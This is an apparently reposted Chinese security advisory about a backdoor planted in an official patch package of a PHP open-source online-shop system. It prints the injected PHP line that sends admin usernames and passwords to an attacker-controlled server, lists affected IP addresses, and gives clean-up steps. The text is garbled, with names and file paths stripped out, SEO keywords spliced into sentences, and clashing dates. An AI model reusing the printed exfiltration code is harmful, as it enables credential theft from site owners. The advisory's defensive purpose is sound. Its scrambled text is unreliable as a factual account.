php 开源网店系统本次骇客植入的后门代码存在于一个编号为历史补丁文件包中php 开源网店系统

2023-02-02

目前官方已经在6月3日发布了新的补丁包

(),请及时检查并修复。

网站安全中心在此提醒广大站长,在为自己的网络程序下载补丁文件时,务必进行相应检查。 即使补丁文件是从官网下载的,也有可能感染恶意后门。 使用本网店程序的站长可以登录: #为自己的站点做一次安全检查网站制作,平时登录网站安全中心,第一时间了解自己网站的安全情况。

是很多站长喜欢使用的网店程序,其V2.7.3版本拥有众多用户。

2013年5月seo优化,网站安全中心曾响应网店程序后门事件。 我以为事情已经结束了。 没想到近日,又有安全研究员在漏洞平台上发现了官方补丁的后门代码。



网站安全研究人员分析发现,本次后门代码存在于编号为.的历史补丁文件包中。 黑客篡改补丁包中的(\\.php)文件后,插入一段记录后台用户和密码信息的代码,发送到黑客控制的服务器上。 值得注意的是php 开源网店系统,安全研究人员并未在前两次补丁的后门代码中发现该后门代码,因此本次后门事件可能发生在前两次篡改之前。



该黑客植入的后门代码:

文件 \\.php 代码行 113-114:

@('http://[马赛

g]/api///w2.php?='.$[''].'&='.$[''].'---'.$[''].'---'.date ('Ymd|H:i:s').'---'.$[''].$['']);



通过进一步分析发现,“[]/”网站实际上是一个被黑客控制的网站(“肉鸡”),黑客用来收集密码等信息的文件目录也可以“遍历文件”,如如图所示:

经过网站安全研究人员下载和去重后,发现约有90个域名网站受到影响。 名单如下:

.cn

121.11.65.175:8085

117.34.74.168

网站安全研究中心推荐的解决方案:

1、使用的站长朋友,查看上面公布的域名php 开源网店系统,查看\\.php文件内容,搜索关键词“w2.php”。 如果您发现上述恶意代码,请直接删除并保存。

2、修改所有后台权限用户的密码,并通知本站所有用户修改密码。

3. 查看网站和服务器的安全状态。